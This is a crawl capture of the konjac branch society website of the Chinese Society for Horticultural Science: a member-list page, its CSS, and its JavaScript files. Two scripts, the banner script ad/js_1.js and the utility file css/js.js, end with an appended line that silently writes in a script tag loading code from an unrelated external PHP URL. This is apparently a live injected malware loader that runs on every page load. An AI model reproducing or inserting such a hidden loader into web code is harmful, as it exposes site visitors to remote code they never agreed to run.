

--- FILE ---
content_type: text/html
request_url: http://www.konjac.org/Member.asp?m=2
body_size: 6339
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>中国园艺学会魔芋分会|中国魔芋分会</title>
<meta name="author" content="QQ:781459815 Email:781459815@qq.com">
<meta name="keywords" content="魔芋,中国园艺学会魔芋分会,中国魔芋分会,konjac,魔芋分会,中国魔芋" />
<meta name="description" content="中国园艺学会魔芋分会是中国园艺学会下属的、主要由全国魔芋界人士自愿结成、依法登记的具有公益性、非赢利性、学术性社会团体。分会成立于1997年，宗旨是团结全国魔芋界同仁，发挥科技和信息交流作用，为促进我国魔芋科学技术和魔芋产业的发展服务。     协会主要任务是：（1）组织多学科专家进行魔芋重大科技项目的攻关，产品的开发、新技术、新设备的推广应用；（2）组织专家对魔芋产业发展中的重大问题进行论证及调查研究，向政府提出决策性建议；（3）作为党和政府联系魔芋界人士的桥梁，反映会员对发展魔芋科技和产业的意见和呼声；（4）接受企业的委托进行技术咨询服务；（5）关心种植基地、加工企业、营销市场的发展，及时发现问题，提供科研、技术、市场信息服务；（6）为促进魔芋科技发展，组织全国魔芋学术交流、市场行情分析会、开拓国际间的学术活动及国际贸易、参观考察、表彰等各种活动，同时组织专业技术人才培训。" />
<link href="css/css.css" rel="stylesheet" type="text/css">
<script src="css/js.js" type="text/javascript"></script>
<script src="css/MSClass.js" type="text/javascript"></script>
</head>
<body>
<link href="css/css.css" rel="stylesheet" type="text/css" />
<center>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" background="images/top_bg.jpg">
  <tr>
    <td width="297" height="92" align="center"><img src="images/logo.jpg" width="225" height="75" /></td>
    <td width="481" align="right" valign="bottom"><a href="News.asp?pid=8"><img src="images/top_menu_r1_c1.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=4"><img src="images/top_menu_r1_c3.jpg" width="77" height="28" vspace="3" border="0" /></a><a href="About.asp?id=5"><img src="images/top_menu_r1_c5.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=6"><img src="images/top_menu_r1_c7.jpg" width="77" height="28" vspace="3" border="0" style="margin-right:15px;" /></a></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:8px; margin-bottom:5px;">
  <tr>
    <td width="680"><script src="ad/js_1.js"></script></td>
    <td width="98" rowspan="2" align="right"><a href="#" style="behavior: url(#default#homepage)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.konjac.org');return(false);"><img src="images/top_home.jpg" width="85" height="26" border="0" /></a><br />
    <a href="#"  onClick="javascript:window.external.addFavorite('http://www.konjac.org','中国园艺学会魔芋分会|中国魔芋分会');return false;"><img src="images/top_Collection.jpg" width="85" height="26" vspace="3" border="0" /></a><br />
    <a href="English/"><img src="images/top_english.jpg" width="85" height="26" border="0" /></a><br />
    <a href="Japan/"><img src="images/top_japanese.jpg" width="85" height="26" vspace="3" border="0" /></a></td>
  </tr>
  <tr>
    <td valign="middle">
	  <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="#239301">
      <tr>
        <td align="center" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center">欢迎访问 http://www.konjac.org</td>
            <td align="center"><div id="a">
          <script>setInterval("a.innerHTML=new Date().toLocaleString()+'  '+'星期'+'日一二三四五六'.charAt(new Date().getDay())",500) </script>
        </div></td>
            <td align="center">您是第9718172位访问者</td>
          </tr>
          
        </table>
          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#239301">
  <tr>
    <td height="23" bgcolor="#6FD100">
	<marquee direction="left" width="750" height="20" scrollamount="2">
				
	</marquee>
	</td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px; margin-top:5px;">
  <tr>
    <td><script src="ad/js_2.js"></script></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px;">
  <tr>
    <td width="2"><img src="images/Menu_l.jpg" width="2" height="30" /></td>
    <td align="center" background="images/Menu_m.jpg">
	<div id="nav">
	<ul>
		<li><a href="/">首&nbsp; 页</a></li>
		<li><a href="About.asp?id=1">关于分会<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="About.asp?id=7">会长致词</a>
			</li>
			
			<li>
				<a href="About.asp?id=13">历史回顾</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp">新闻中心<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=1&id=2">新闻</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=2">分会会员<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="Member.asp?m=1">团体会员</a>
			</li>
			
			<li>
				<a href="Member.asp?m=2">个人会员</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=3">走近魔芋<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
			
			<li>
				<a href="About.asp?id=14">魔芋资源</a>
			</li>
			
			<li>
				<a href="About.asp?id=15">魔芋用途</a>
			</li>
			
			<li>
				<a href="About.asp?id=16">魔芋美食</a>
			</li>
			
			<li>
				<a href="About.asp?id=17">网上讲座</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=4">市场信息<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=4&id=6">市场行情</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=5">行业资讯<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=6">政策法规<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=7">咨询服务<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=7&id=17">种植业</a></li>
			
			<li><a href="News.asp?pid=7&id=18">加工业</a></li>
			
			<li><a href="News.asp?pid=7&id=19">制品业</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
	  </ul>
	</div>
	</td>
    <td width="2"><img src="images/Menu_r.jpg" width="2" height="30" /></td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="left" valign="top"><table width="540" border="0" cellpadding="0" cellspacing="1" bgcolor="#239301">
      <tr>
        <td height="23" align="left" bgcolor="#FFFFFF" style="padding-left:10px;"><span class="red">※</span> 你现在的位置:<a href="index.asp">首页</a> &gt; 协会会员</td>
        </tr>
      
    </table>
      <table width="540" border="0" cellpadding="8" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
        <tr>
          <td height="530" valign="top" bgcolor="#FFFFFF">
		  <table width="100%" border="0" cellpadding="0" cellspacing="0">

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=453" target="_blank">曾黎琼</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=450" target="_blank">吴先辉</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=447" target="_blank">张甫生</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=446" target="_blank">曾文钢</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=428" target="_blank">吴金平</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=426" target="_blank">张伟敏</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=220" target="_blank">叶选英</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=210" target="_blank">张远建</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=163" target="_blank">涂德文</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=161" target="_blank">费甫华</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=158" target="_blank">庞 杰</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=156" target="_blank">李  斌</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=154" target="_blank">吴万兴</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=149" target="_blank">卢   俊</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=148" target="_blank">王 玲</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=146" target="_blank">牛  义</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=145" target="_blank">马崇坚</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=141" target="_blank">刘海利</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=52" target="_blank">邬应龙</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

            <tr>
              <td width="2%"><img src="images/Li.jpg" width="6" height="5" /></td>
              <td width="65%" align="left"><a href="UserInfo.asp?ID=48" target="_blank">孙远明</a></td>
              <td width="33%">&nbsp;</td>
            </tr>

          </table>

		  <table width="100%" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td align="center"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><form name="TurnPage"><td align="center" height="30"><span disabled>[首页][上页]</span>[<a title='下一页' href='/Member.asp?m=2&page=2'>下页</a>][<a  title='最末页' href='/Member.asp?m=2&page=2'>末页</a>]&nbsp;[页次:1/2页] [共25条] [20条/页]<input type=hidden name = 'm' value = '2'>&nbsp;转到<input style='height:13px' type='text' name='page' size='3' maxlength='10' value='1' onchange="document.TurnPage.GoPage.disabled=false">&nbsp;页&nbsp;<input style='height:20px' type='submit' id='GoPage'  value='Go'></td></FORM></tr></table></td>
              </tr>
          </table>
          
		  </td>
        </tr>
      </table></td>
    <td width="230" align="center" valign="top"><table width="100%" border="0" cellpadding="1" cellspacing="1" bgcolor="#239301">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="81%" height="27" align="left" background="images/Box_tbg.jpg" class="blod">地区分类</td>
        <td width="19%" align="center" background="images/Box_tbg.jpg" class="c"><a href="News.asp?pid=1"></a></td>
      </tr>
      <tr>
        <td height="100" colspan="2" align="center" valign="top" style="padding-bottom:5px; padding-top:8px;">
          <table width="98%" border="0" cellspacing="0" cellpadding="0">
            <tr>

              <td align="left">·<a href="Member.asp?m=2&cid=1">重庆</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=2">四川</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=3">湖北</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=4">云南</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=5">贵州</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=7">广西</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=8">北京</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=9">海南</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=10">天津</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=11">陕西</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=12">湖南</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=13">浙江</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=14">辽宁</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=15">上海</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=16">江西</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=17">新疆</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=18">福建</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=19">广东</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=20">江苏</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=21">安徽</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=22">甘肃</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=23">河南</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=24">台湾</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=25">泰国</a> </td>
</tr><tr>
              <td align="left">·<a href="Member.asp?m=2&cid=27">宁夏</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=28">河北</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=29">日本</a> </td>

              <td align="left">·<a href="Member.asp?m=2&cid=30">山东</a> </td>
</tr><tr>
            </tr>
          </table>
		  </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="1" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="81%" height="27" align="left" background="images/Box_tbg.jpg" class="blod">行业分类</td>
        <td width="19%" align="center" background="images/Box_tbg.jpg" class="c"><a href="News.asp?pid=1"></a></td>
      </tr>
      <tr>
        <td height="100" colspan="2" align="center" valign="top" style="padding-bottom:5px; padding-top:8px;"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=1">种植业</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=2">加工业</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=3">制品业</a> </td>
            </tr><tr>
            <td align="left">·<a href="Member.asp?m=2&amp;h=4">科研院所</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=5">政府部门</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=6">魔芋机械</a> </td>
            </tr><tr>
            <td align="left">·<a href="Member.asp?m=2&amp;h=8">高等院校</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=10">行业协会</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=11">包装与添加剂</a> </td>
            </tr><tr>
            <td align="left">·<a href="Member.asp?m=2&amp;h=12">魔芋贸易</a> </td>
            
            <td align="left">·<a href="Member.asp?m=2&amp;h=13">其他</a> </td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
</td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td width="120" rowspan="2" valign="top"><img src="images/Link_pic.jpg" width="120" height="55" /></td>
    <td width="658" height="47" align="left" valign="middle">
	<div style="width:650px; height:45px; padding:0px; margin:0px; overflow:hidden;">
    <a href='http://www.aqsiq.gov.cn/' target='_blank' title='国家质量监督检验检疫总局'>国家质量监督检验检疫总局</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.sac.gov.cn/templet/default/' target='_blank' title='国家标准化管理委员会'>国家标准化管理委员会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aqsc.gov.cn/' target='_blank' title='中国农产品质量安全网'>中国农产品质量安全网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfda.com.cn/' target='_blank' title='国家食品质量监督检验中心'>国家食品质量监督检验中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfaa.cn/' target='_blank' title='中国食品添加剂和配料协会'>中国食品添加剂和配料协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.chinafoodsafety.net/?action-c' target='_blank' title='国家食品安全监测信息系统'>国家食品安全监测信息系统</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfiin.com/' target='_blank' title='中国食品工业网'>中国食品工业网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.konnyaku.or.jp' target='_blank' title='日本魔芋协会'>日本魔芋协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aroid.org/genera/amorphophallus/amorph.' target='_blank' title='国际天南星科魔芋属植物'>国际天南星科魔</a>&nbsp;&nbsp;<a href="Link.asp" style="color:#FF0000;position:relative;">更多</a></div>	</td>
  </tr>
  <tr>
    <td height="8" colspan="2" align="right" valign="top"><img src="images/Link_bpic.jpg" width="658" height="8" /></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td height="8" align="center">版权所有：中国园艺学会魔芋分会<br />
电话：023-68250731 68250732&nbsp;传真：023-68250733&nbsp; Email：zgmyxh@126.com<br />
地址：重庆市北碚区西南大学南区魔芋分会&nbsp; 邮编：400715&nbsp;<script src="http://s7.cnzz.com/stat.php?id=1167960&web_id=1167960" language="JavaScript" charset="gb2312"></script> 技术支持:<a href="http://www.ttpp.com.cn" target="_blank">五天网络</a></td>
  </tr>
</table>
</center>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.konjac.org/css/css.css
body_size: 1027
content:
body {margin:0px; background-color:#FFFFFF;}
body,td,th {color:#000000;font-size: 12px;line-height:180%;word-break:break-all;} 
a {color: #000000;text-decoration: none;}
a:hover {text-decoration: underline;color: #0345A5;}
div{line-height:180%;word-break:break-all;}
form {margin: 0px;padding: 0px;}
ul{margin: 0px;padding: 0px;}
li{list-style-type: none;text-align: left;line-height: 180%;}
.red {color: #FF0000;}
.Darkgray{color:#646464;}
.Orange{ color:#FF3300;}
.white {color: #FFFFFF;}
.black{color:#000000;}
.blue {color: #00439D;}
.blod{ font-weight:bold; color:#FFFFFF; padding-left:5px;}
.b{ color:#FFFFFF; font-size:13px;}
.b a {color: #ffffff;text-decoration: none;}
.b a:hover {text-decoration: underline;color: #ffffff;}
.c a {color: #ffffff;}
.c a:hover {text-decoration: underline;color:#FF0000;}
.ImgOut{border:3px #FFFFFF;}
.ImgOn{border:3px #3399FF solid;}
.syellow{color:#A44800;}
.font14{font-size:14px;}
#nav{width:772px;height:30px;padding:0px; margin-left:auto; margin-right:auto;}

#nav ul{list-style-type:none;padding:0;margin:0;}

#nav li{float:left;position:relative;z-index:1000; width:77px;}

#nav table{position:absolute;z-index:1000;left:0px;top:30px;}

#nav a, #nav :visited {display:block;width:100%;padding:0;color:#FFFFFF;line-height: 30px;font-size:14px;text-decoration:none;margin-right:0px;text-align:left;text-align:center; background-image:url(../images/Menu_m.jpg)}
#nav ul ul a, 
#nav ul ul :visited, 
#nav ul :hover ul a, 
#nav ul :hover ul :visited{color:#FFFFFF;font-weight:normal;border-width:0 0 0 0px;}
/* style the links hover */
#nav ul :hover,#nav ul :hover a{border-color: #658A16; background-color:#A9ADB8; color: #FFFFFF;}
#nav ul :hover ul :hover{font-weight: normal;color: #FFFFFF;background:#BACE87;border-color:#658A16;}
/* hide the sub level links */
#nav ul ul {visibility:hidden;position:absolute;width:77px;height:0;}
/* make the sub level visible on hover list or link */
#nav ul :hover ul{visibility:visible;}
#nav ul :hover ul a{border: 0; height:25px; line-height:25px; background-image:none; background-color:#209200}
.NewPic{ position:relative; left:2px; top:0px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_2.js
body_size: 272
content:
document.write('<a href="http://www.easykonjac.com/" target="_blank"><img src="UploadFiles/Ad/20222816121397027.jpg" border="0" width="778" height="71"></a>');



--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/ad/js_1.js
body_size: 509
content:
document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="680" height="82">');
document.write('<param name="movie" value="UploadFiles/Ad/200811211648290061.swf">');
document.write('<param name="quality" value="high">');
document.write('<embed src="UploadFiles/Ad/200811211648290061.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="680" height="82"></embed>');
document.write('</object>');


;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.konjac.org/css/js.js
body_size: 939
content:
//加入收藏(如:h(this,'http://www.ttpp.com.cn'))
function h(obj,url){obj.style.behavior='url(#default#homepage)';obj.setHomePage(url);}
// 说明：用 JavaScript 实现网页图片等比例缩放 
// 整理：http://www.ttpp.com.cn
function DrawImage(ImgD,FitWidth,FitHeight){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		if(image.width/image.height>= FitWidth/FitHeight){
			if(image.width>FitWidth){
				ImgD.width=FitWidth;
				ImgD.height=(image.height*FitWidth)/image.width;
			}else{
					ImgD.width=image.width;
					ImgD.height=image.height;
			}
		}else{
				if(image.height>FitHeight){
					ImgD.height=FitHeight;
					ImgD.width=(image.width*FitHeight)/image.height;
				}else{
						ImgD.width=image.width;
						ImgD.height=image.height;
				}
		}
	}
}
//检测某范围内图片大小
function control_img(cid,cwidth,cheight){
var id=cid;
var arr=document.getElementById(id);
if(arr==null) return false;
var wh=cwidth;
var ct=cheight;
var arr=arr.getElementsByTagName("IMG");
for(var i=0;i<arr.length;i++){
DrawImage(arr[i],wh,ct);
}
}
//检测用户登录
function CheckUserForm()
{
	if(document.mx_UserLogin.mx_UserName.value=="")
	{
		alert("请输入用户名！");
		document.mx_UserLogin.mx_UserName.focus();
		return false;
	}
	if(document.mx_UserLogin.mx_Password.value == "")
	{
		alert("请输入密码！");
		document.mx_UserLogin.mx_Password.focus();
		return false;
	}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");